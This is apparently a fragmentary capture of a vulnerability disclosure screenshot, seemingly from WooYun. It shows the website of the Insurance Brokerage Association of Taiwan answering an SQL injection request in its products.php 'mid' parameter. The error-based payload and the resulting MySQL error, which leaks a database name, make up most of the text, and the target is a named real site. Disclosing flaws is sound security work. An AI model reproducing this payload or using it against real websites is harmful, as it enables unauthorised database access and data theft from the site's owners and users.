 www.ibat.org.tw/products.php?mid=2' AND (SELECT 5986 FROM(SELECT COUNT(*),CONCAT(0x1,(MID((IFNULL(C
IBAT
中華民國保險經紀人商業同業公會
Insurance Brokerage Association of Taiwan
會員名錄 入會申請 相關法令 聯絡我們 網站地圖
公會簡介 會員服務 壽險業務 產險業務 新聞櫥窗 服務中心
PRODUCTS 產險業務
TERM INSURANCE
数据库出错:
MySQL Query Error
Mysql error description: Duplicate entry 'web230_db11' for key 1
Mysql error number: 1062
Date: 2015-12-10 @ 11:42
Script: http://www.ibat.org.tw/products.php?mid=2%27%20AND%20(SELECT%205986%20FROM(SELECT%20COUNT(*),CONCAT(0x1,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%23
www.wooyun.org